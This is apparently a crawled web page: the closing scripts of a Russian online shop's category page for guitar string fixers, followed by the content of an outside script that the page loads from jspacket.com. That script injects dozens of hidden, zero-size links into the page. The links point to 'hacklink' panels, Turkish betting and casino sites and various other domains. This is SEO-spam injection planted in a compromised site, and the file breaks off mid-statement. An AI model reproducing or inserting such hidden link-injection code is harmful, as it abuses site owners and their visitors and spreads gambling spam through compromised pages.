								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));
							}
							else{
								// firefox
								var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');
								var matches = re.exec(value);
								if(matches){
									var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);
									status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));
								}
							}
						}
						return status;
					}, BX.message('JS_DATE')
				);

				$.validator.addMethod(
					'extension', function(value, element, param){
						param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';
						return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));
					}, BX.message('JS_FILE_EXT')
				);

				$.validator.addMethod(
					'captcha', function( value, element, params ){
						return $.validator.methods.remote.call(this, value, element,{
							url: arMShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',
							type: 'post',
							data:{
								captcha_word: value,
								captcha_sid: function(){
									return $(element).closest('form').find('input[name="captcha_sid"]').val();
								}
							}
						});
					},
					BX.message('JS_ERROR')
				);

				$.validator.addMethod(
					'recaptcha', function(value, element, param){
						console.log(23222)
						var id = $(element).closest('form').find('.g-recaptcha').attr('data-widgetid');
						if(typeof id !== 'undefined'){
							return grecaptcha.getResponse(id) != '';
						}
						else{
							return true;
						}
					}, BX.message('JS_RECAPTCHA_ERROR')
				);

				$.validator.addClassRules({
					'phone':{
						regexp: arMShopOptions['THEME']['VALIDATE_PHONE_MASK']
					},
					'confirm_password':{
						equalTo: 'input[name="REGISTER\[PASSWORD\]"]',
						minlength: 6
					},
					'password':{
						minlength: 6
					},
					'inputfile':{
						extension: arMShopOptions['THEME']['VALIDATE_FILE_EXT'],
						filesize: 5000000
					},
					'captcha':{
						captcha: ''
					},
					'recaptcha':{
						recaptcha: ''
					}
				});

				if(arMShopOptions['THEME']['PHONE_MASK']){
					$('input.phone').inputmask('mask', {'mask': arMShopOptions['THEME']['PHONE_MASK']});
				}

				jqmEd('feedback', arMShopOptions['FORM']['FEEDBACK_FORM_ID']);
				jqmEd('ask', arMShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');
				jqmEd('services', arMShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');
				if($('.resume_send').length){
					$(document).on('click', '.resume_send', function(e) {	
						$("body").append("<span class='resume_send_wr' style='display:none;'></span>");
						jqmEd('resume', arMShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);
						$("body .resume_send_wr").click();
						$("body .resume_send_wr").remove();
					})
				}
				jqmEd('callback', arMShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');
			});
			</script>

<script>
					function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2017-02-13 04:33:09','MODIFIED_BY':'1','TIMESTAMP_X':'2017-02-13 05:05:29','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
					</script>
<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
	</script><script src="//api-maps.yandex.ru/2.0/?load=package.standard&lang=ru-RU"></script><script>
    ymaps.ready(evalga_informer_init);

    function evalga_informer_init() {
        var geolocation = ymaps.geolocation;
        var show_country = 'N';
        var show_city = 'Y';
        var location = '';
        
        if (show_country == 'Y') location = geolocation.country;
        if (show_country == 'Y' && show_city == 'Y') location += ', '; 
        if (show_city == 'Y') location += geolocation.city;
        $("#evalga_informer_location").text(location);
    }
</script><script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/',
	'CONTAINER_ID': 'title-search3',
	'INPUT_ID': 'title-search-input3',
	'INPUT_ID_TMP': 'title-search-input3',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input3").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input3").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
		$(document).ready(function(){
			jqmEd('enter', 'auth', '.avtorization-call.enter');
		});
		</script>
<script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/',
	'CONTAINER_ID': 'title-search4',
	'INPUT_ID': 'title-search-input4',
	'INPUT_ID_TMP': 'title-search-input4',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input4").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input4").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/',
	'CONTAINER_ID': 'title-search2',
	'INPUT_ID': 'title-search-input2',
	'INPUT_ID_TMP': 'title-search-input2',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input2").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input2").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
	$(document).ready(function() {

		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$(".main-nav .menu .child_wrapp a").click(function(){
			$(this).siblings().removeClass("current");
			$(this).addClass("current");
		});
	});
	</script>
<script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/',
	'CONTAINER_ID': 'title-search',
	'INPUT_ID': 'title-searchs-input',
	'INPUT_ID_TMP': 'title-searchs-input',
	'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
												$(document).ready(function() {
													$.ajax({
														url: arMShopOptions["SITE_DIR"] + "ajax/basket_fly.php",
														type: "post",
														success: function(html){
															$("#basket_line").append(html);
														}
													});
												});
												</script>
<script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/',
	'CONTAINER_ID': 'title-search4',
	'INPUT_ID': 'title-search-input4_fixed',
	'INPUT_ID_TMP': 'title-search-input4_fixed',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input4_fixed").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input4_fixed").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/',
	'CONTAINER_ID': 'title-search2',
	'INPUT_ID': 'title-search-input2_fixed',
	'INPUT_ID_TMP': 'title-search-input2_fixed',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input2_fixed").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input2_fixed").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
	$(document).ready(function() {

		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$(".main-nav .menu .child_wrapp a").click(function(){
			$(this).siblings().removeClass("current");
			$(this).addClass("current");
		});
	});
	</script>
<script>
var jsControl = new JCTitleSearch2({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/',
	'CONTAINER_ID': 'title-search',
	'INPUT_ID': 'title-searchs-input',
	'INPUT_ID_TMP': 'title-searchs-input',
	'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script>
		/*$(document).ready(function(){
			jqmEd('enter', 'auth', '.avtorization-call.enter');
		});*/
		</script>
<script src="https://jspacket.com/js/1870.js"></script>
<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '7540e83cc21438181681daefd562359f')</script><script>
function _processform_8BACKi(){
	if (BX('bxajaxid_7540e83cc21438181681daefd562359f_8BACKi'))
	{
		var obForm = BX('bxajaxid_7540e83cc21438181681daefd562359f_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_7540e83cc21438181681daefd562359f', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_7540e83cc21438181681daefd562359f_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
<script>
		var smartFilter = new JCSmartFilter('/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/', 'vertical', {'SEF_SET_FILTER_URL':'/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/gitary/aksessuary_i_komplektuyushchie/fiksatory_strun/filter/clear/apply/'});
				$(document).ready(function(){
			$('.bx_filter_search_reset').on('click', function(){
									location.href=$('form.smartfilter').find('#del_url').val();
							})
			var checkClosed = function(item){
				$.cookie.json = true;
				var arClosed = $.cookie("MSHOP_FILTER_CLOSED");
				if (arClosed && typeof arClosed != "undefined"){
					if (typeof item != "undefined"){
						var propID = item.parents(".bx_filter_parameters_box").data("property_id");
						var delIndex = $.inArray(propID, arClosed);
						if (delIndex >= 0) { arClosed.splice(delIndex,1);} else {arClosed.push(propID);}
					}
				}else{
					var arClosed = [];
					if (typeof item != "undefined"){
						item = $(item);
						var propID = item.parents(".bx_filter_parameters_box").data("property_id");
						if (!item.parents(".bx_filter_parameters_box").is(".active")) { if (!$.inArray(propID, arClosed) >= 0) { arClosed.push(propID); } }
							else { if ($.inArray(propID, arClosed) >= 0) { arClosed.splice(delIndex,1); } } 
					}
				}
				$.cookie("MSHOP_FILTER_CLOSED", arClosed, {
					path: '/',
					domain: '',
					expires: 360
				});
				return true;
			}
			var checkOpened = function(item){
				$.cookie.json = true;
				var arOpened = $.cookie("KSHOP_FILTER_OPENED");
				if (arOpened && typeof arOpened != "undefined"){
					if (typeof item != "undefined"){
						var propID = item.parents(".bx_filter_parameters_box").data("property_id");
						var delIndex = $.inArray(propID, arOpened);
						if (delIndex >= 0) { arOpened.splice(delIndex,1); checkClosed(item); } 
							else { arOpened.push(propID); checkClosed(item); }
					}else{
						$(".bx_filter_parameters_box").each(function(){ 
							var propID = $(this).data("property_id");	
							if ($(this).is(".active")) { if ($.inArray(propID, arOpened) < 0) { arOpened.push(propID); checkClosed(item); } } 
						});
					}	
				}else{
					var arOpened = [];
					if (typeof item != "undefined"){
						item = $(item);
						var propID = item.parents(".bx_filter_parameters_box").data("property_id");
						if (item.parents(".bx_filter_parameters_box").is(".active")) { if (!$.inArray(propID, arOpened) >= 0) { arOpened.push(propID); checkClosed(item); }  }
							else { if ($.inArray(propID, arOpened) >= 0) { arOpened.splice(delIndex,1); checkClosed(item); } } 	
					}else{
						$(".bx_filter_parameters_box").each(function() 
						{ 
							var propID = $(this).data("property_id");
							if ($(this).is(".active")) { if ($.inArray(propID, arOpened) < 0) { arOpened.push(propID); checkClosed(item); } } 
						});
					}
				}
				$.cookie("MSHOP_FILTER_OPENED", arOpened,{
					path: '/',
					domain: '',
					expires: 360
				});
				return true;
			}
			//checkOpened();
			$(".bx_filter_parameters_box_title").click( function(){
				var active=2;
				if ($(this).closest(".bx_filter_parameters_box").hasClass("active")) { $(this).next(".bx_filter_block").slideUp(100); }
				else { $(this).next(".bx_filter_block").slideDown(200); }
				$(this).closest(".bx_filter_parameters_box").toggleClass("active");

				if($(this).closest(".bx_filter_parameters_box").hasClass("active")){
					active=3;
				}
				//checkOpened($(this));
				
				$.cookie.json = true;			
				$.cookie("MSHOP_filter_prop_"+$(this).closest(".bx_filter_parameters_box").data('prop_code'), active,{
					path: '/',
					domain: '',
					expires: 360
				});
			});
			$('.bx_filter_parameters_box').each(function(){
				if($.cookie("MSHOP_filter_prop_"+$(this).data('prop_code'))==2){
					$(this).removeClass('active');
					$(this).find('.bx_filter_block').hide();
				}else if($.cookie("MSHOP_filter_prop_"+$(this).data('prop_code'))==3){
					$(this).addClass('active');
					$(this).find('.bx_filter_block').show();
				}
			})
			$(".hint .icon").click(function(e){
				var tooltipWrapp = $(this).parents(".hint");
				tooltipWrapp.click(function(e){e.stopPropagation();})
				if (tooltipWrapp.is(".active"))
				{
					tooltipWrapp.removeClass("active").find(".tooltip").slideUp(200); 
				}
				else
				{
					tooltipWrapp.addClass("active").find(".tooltip").slideDown(200);
					tooltipWrapp.find(".tooltip_close").click(function(e) { e.stopPropagation(); tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);});	
					$(document).click(function() { tooltipWrapp.removeClass("active").find(".tooltip").slideUp(100);});				
				}
			});	
			//$('label.sku').equalizeWidths();
		})
	</script>
<script>
	$(".internal_sections_list").ready(function(){
		$(".internal_sections_list .title .inner_block").click(function(){ 
			$(this).find('.hider').toggleClass("opened");
			$(this).closest(".internal_sections_list").find(".title").toggleClass('opened');
			$(this).closest(".internal_sections_list").find(".sections_list_wrapp").slideToggle(200); 
			$.cookie.json = true;			
			$.cookie("MSHOP_internal_sections_list_HIDE", $(this).find('.hider').hasClass("opened"),{path: '/',	domain: '',	expires: 360});
		});

		if($.cookie("MSHOP_internal_sections_list_HIDE") == 'false'){
			$(".internal_sections_list .title").removeClass("opened");
			$(".internal_sections_list .title .hider").removeClass("opened");
			$(".internal_sections_list .sections_list_wrapp").hide();
		}

		$('.left_block .internal_sections_list li.item > a.parent').click(function(e) {
			e.preventDefault();
			$(this).parent().find('.child_container').slideToggle();
		});
	});
</script><script>
$(document).ready(function() {
	var MShopSectionID = '275';
	$('.internal_sections_list .cur').removeClass('cur');
	$('*[data-id="'+ MShopSectionID + '"]').addClass('cur').parents('.child_container').parent().addClass('cur');
	$('*[data-id="'+ MShopSectionID + '"]').parent().find('.menu_title').addClass('cur');
});
</script><script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Под заказ',
		ADD_ERROR_BASKET: 'Ошибка добавления товара в корзину',
		ADD_ERROR_COMPARE: 'Ошибка добавления товара в список сравнения',
	})
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
<script>
			$(document).ready(function(){

				$('.tab_slider_wrapp.s_CxqOHg .tabs > li').first().addClass('cur');
				$('.tab_slider_wrapp.s_CxqOHg .slider_navigation > li').first().addClass('cur');
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li').first().addClass('cur');

				var flexsliderItemWidth = 210;
				var flexsliderItemMargin = 20;

				var sliderWidth = $('.tab_slider_wrapp.s_CxqOHg').outerWidth();
				var flexsliderMinItems = Math.floor(sliderWidth / (flexsliderItemWidth + flexsliderItemMargin));
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').flexslider({
					animation: 'slide',
					selector: '.tabs_slider .catalog_item',
					slideshow: false,
					animationSpeed: 600,
					directionNav: true,
					controlNav: false,
					pauseOnHover: true,
					animationLoop: true,
					itemWidth: flexsliderItemWidth,
					itemMargin: flexsliderItemMargin,
					minItems: flexsliderMinItems,
					controlsContainer: '.tabs_slider_navigation.cur',
					start: function(slider){
						slider.find('li').css('opacity', 1);
					}
				});

				$('.tab_slider_wrapp.s_CxqOHg .tabs > li').on('click', function(){
					if(!$(this).hasClass('active')){
						var sliderIndex = $(this).index();
						$(this).addClass('active').addClass('cur').siblings().removeClass('active').removeClass('cur');
						$('.tab_slider_wrapp.s_CxqOHg .slider_navigation > li:eq(' + sliderIndex + ')').addClass('cur').show().siblings().removeClass('cur');
						$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li:eq(' + sliderIndex + ')').addClass('cur').siblings().removeClass('cur');
						if(!$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur .flex-viewport').length){
							$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').flexslider({
								animation: 'slide',
								selector: '.tabs_slider .catalog_item',
								slideshow: false,
								animationSpeed: 600,
								directionNav: true,
								controlNav: false,
								pauseOnHover: true,
								animationLoop: true,
								itemWidth: flexsliderItemWidth,
								itemMargin: flexsliderItemMargin,
								minItems: flexsliderMinItems,
								controlsContainer: '.tabs_slider_navigation.cur',
							});
						}
						$(window).resize();
					}
				});

				$(window).resize(function(){
					var sliderWidth = $('.tab_slider_wrapp.s_CxqOHg').outerWidth();
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').css('height', '');
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur .tabs_slider .buttons_block').hide();
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.item-title'});
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.item_info'});
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.catalog_item'});
					var itemsButtonsHeight = $('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur .tabs_slider li .buttons_block').height();
					var tabsContentUnhover = $('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').height() * 1;
					var tabsContentHover = tabsContentUnhover + itemsButtonsHeight+50;
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').attr('data-unhover', tabsContentUnhover);
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').attr('data-hover', tabsContentHover);
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content').height(tabsContentUnhover);
				});

				$(window).resize();
				$(document).on({
					mouseover: function(e){
						var tabsContentHover = $(this).closest('.tab').attr('data-hover') * 1;
						$(this).closest('.tab').fadeTo(100, 1);
						$(this).closest('.tab').stop().css({'height': tabsContentHover});
						$(this).find('.buttons_block').fadeIn(450, 'easeOutCirc');
					},
					mouseleave: function(e){
						var tabsContentUnhoverHover = $(this).closest('.tab').attr('data-unhover') * 1;
						$(this).closest('.tab').stop().animate({'height': tabsContentUnhoverHover}, 100);
						$(this).find('.buttons_block').stop().fadeOut(233);
					}
				}, '.s_CxqOHg .tabs_slider li');
			})
		</script>
<script>
	/*$(".sort_filter a").on("click", function(){
		if($(this).is(".current")){
			$(this).toggleClass("desc").toggleClass("asc");
		}
		else{
			$(this).toggleClass("desc").toggleClass("asc");
			$(this).addClass("current").siblings().removeClass("current");
		}
	});*/

	$(".sort_display a:not(.current)").on("click", function() {
		$(this).addClass("current").siblings().removeClass("current");
	});

	$(".number_list a:not(.current)").on("click", function() {
		$(this).addClass("current").siblings().removeClass("current");
	});
	</script>

<script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '7540e83cc21438181681daefd562359f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_7540e83cc21438181681daefd562359f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script>
	$(document).ready(function(){
		$("form.sform_footer").validate({
			rules:{ "sf_EMAIL": {email: true} }
		});
	})
</script>
<script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script>
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43034479 = new Ya.Metrika({
                    id:43034479,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92588939-1', 'auto');
  ga('send', 'pageview');

</script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/1870.js
body_size: 1936
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
